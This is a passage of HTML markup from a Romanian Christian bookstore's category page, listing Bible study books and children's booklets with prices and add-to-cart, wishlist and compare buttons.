              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1375258321_coperta_maps_charts_final_2671-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/manualul-nelson-de-harti-si-schite-biblice-editie-cartonata?route=product/product">Manualul Nelson de hărți și schițe biblice - ediție cartonată</a></h4>
      
       <p class="catlist-des">&nbsp;

Acest studiu nepretuit ilumineaza textul Bibliei prin cateva trasaturi..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">99,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2671"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/comentariul-lui-wiersbe-pe-noul-testament?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1353394727_wiersbe_nt_01_17-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1353394727_wiersbe_nt_01_17-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/comentariul-lui-wiersbe-pe-noul-testament?route=product/product">Comentariul lui Wiersbe pe Noul Testament</a></h4>
      
       <p class="catlist-des">&nbsp;

&nbsp;

O noua lucrare semnata de Warren W. Wiersbe si-a facut recen..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">60,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="17"/>
      </div>
</div>
</form></div>
  </div>
</div>
</div>
<div class="tab-pane fade  " id="tab-2">
<div class="">
  <div class="cattab">
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/prezenta-imputernicita-a-lui-dumnezeu?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1518085669_cop_prezenta_imputernicita_a_lui_dumnezeu2copy_3686-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1518085669_cop_prezenta_imputernicita_a_lui_dumnezeu2copy_3686-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/prezenta-imputernicita-a-lui-dumnezeu?route=product/product">Prezenta împuternicita a lui Dumnezeu</a></h4>
      
       <p class="catlist-des">„Cercetătorii scrisorilor și teologiei lui Pavel au avut de mult timp nevoie de ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">0,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="3686"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/pe-urmele-lui-isus?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/o/coperta_pe_urmele_lui_isus-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/o/coperta_pe_urmele_lui_isus-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/pe-urmele-lui-isus?route=product/product">Pe urmele lui Isus</a></h4>
      
       <p class="catlist-des">Bazele credinței și ale trăirii creștine

• Mântuirea, păcatul și iertarea
• ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">4,50Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="5258"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/numele-lui-dumnezeu?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/u/numele_lui_dumnezeu-100x150.png" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/u/numele_lui_dumnezeu-100x150.png" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/numele-lui-dumnezeu?route=product/product">Numele lui Dumnezeu</a></h4>
      
       <p class="catlist-des">21 de nume ale lui Dumnezeu și sensul lor

21 de nume ale lui Dumnezeu
Sensul..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">4,50Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="5287"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/cei-doisprezece-ucenici?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/e/cei_doisprezece_ucenici-100x150.png" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/e/cei_doisprezece_ucenici-100x150.png" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/cei-doisprezece-ucenici?route=product/product">Cei doisprezece ucenici</a></h4>
      
       <p class="catlist-des">Viața și slujirea celor 12 ucenici ai lui Isus   
  
INFORMAȚII GENERALE • PER..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">4,50Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="5276"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/armura-lui-dumnezeu?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/a/r/armura_lui_dumnezeu_mic-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/a/r/armura_lui_dumnezeu_mic-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/armura-lui-dumnezeu?route=product/product">Armura lui Dumnezeu</a></h4>
      
       <p class="catlist-des">Îmbrăcaţi-vă cu toată armura

EFESENI 6:10-18
„...întăriţi-vă în Domnul şi în..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">4,50Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="5285"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/mama.si.tata.ambasadori?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/lucaciu-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/lucaciu-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/mama.si.tata.ambasadori?route=product/product">Tata si mama, ambasadori ai cerului</a></h4>
      
       <p class="catlist-des">..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">0,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="6063"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/sa.bogom.sarba?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/sarba-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/sarba-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/sa.bogom.sarba?route=product/product">Sa Bogom svaki dan</a></h4>
      
       <p class="catlist-des">..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">0,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="6066"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/in.palma.lui.zambesc.poezii?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/zambesc-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/zambesc-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/in.palma.lui.zambesc.poezii?route=product/product">În palma Lui zâmbesc - poezii</a></h4>
      
       <p class="catlist-des">M-am născut la data de 10 octombrie 1993, într-o familie cu șapte copii, unde am..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">0,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="6118"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/apostolul.andrei?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/andrei-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/andrei-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/apostolul.andrei?route=product/product">Apostolul Andrei</a></h4>
      
       <p class="catlist-des">Andrei a vorbit oamenilor despre Isus. Acum este rândul nostru!..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">0,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="6105"/>
      </div>
</div>
</form></div>
  </div>
</div>
</div>
<div class="tab-pane fade  " id="tab-3">
<div class="">
  <div class="cattab">
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/sa-invatam-de-la-gaze-povestiri?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1351063786_gaze_01_269-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1351063786_gaze_01_269-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/sa-invatam-de-la-gaze-povestiri?route=product/product">Sa invatam de la gaze - povestiri</a></h4>
      
       <p class="catlist-des">&nbsp;

povestiri si pagini de colorat

&nbsp;

Ely Hentes a scris aceste ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">8,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
